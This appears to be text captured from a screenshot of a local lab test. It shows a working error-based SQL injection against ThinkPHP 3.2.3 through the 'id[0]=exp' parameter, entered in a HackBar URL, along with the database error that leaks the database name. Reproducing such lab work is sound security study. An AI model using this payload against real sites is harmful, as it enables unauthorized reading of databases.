 :(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] :
SELECT * FROM `thinkphp_user` WHERE `ID` =1 AND
extractvalue(0x0a,concat(0x0a,(select database())))#
LIMIT 1
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH
synt...')
#1 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver-
>error()
#2 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver-
>query('SELECT * FROM `...', false)
#3 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Model.class.php(759): Think\Db\Driver-
>select(Array)
#4 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\Application\Home\Controller\IndexController.class.php(34):
Think\Model->find()
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie » 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?id[0]=exp&id[1]==1 AND extractvalue(0x0a,concat(0x0a,
(select database())))%23
Enable POST
ADD HEADER